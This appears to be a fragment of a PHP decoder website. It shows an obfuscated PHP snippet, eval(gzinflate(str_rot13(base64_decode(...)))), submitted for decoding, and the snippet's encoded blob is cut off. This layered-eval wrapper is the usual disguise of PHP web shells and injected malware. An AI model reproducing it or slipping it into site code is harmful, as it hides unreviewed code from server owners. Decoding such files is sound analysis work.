
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
(gzinflate(str_rot13(base64_decode
(
'rUnrQuNTEP9cJP6Hchvd2jpjuEmVQQEjEGRtkY6Exl
a/ALIce1AW/JJqWqCI/70zu2kel4Nl1VKgOPN+/HPGpy
ITTsmlylhh0UvIY5rwYElykRJsJql9tLsjc8TaE0Vlcr
UC3/P9/mNjxabhXWvPYXn7l+fdndaDkE9SbJUp4pJQQ3
ct+BQeRG70tze6ol/G48vgy9Af0xtxi+xhgz3y/ppr/j
iYjPpTYJrHQiBO/TlCEtLP7msETpLrDC2jOlIpGc5rbR
hmkDzFR2EhVYbEIM1wzpbhLwV68tySPKpXoZ7Q+kzPCy
6GXQ8MDHs9bfSyu8MTyd+QGoAQuo50LqtdEkVKYY/poG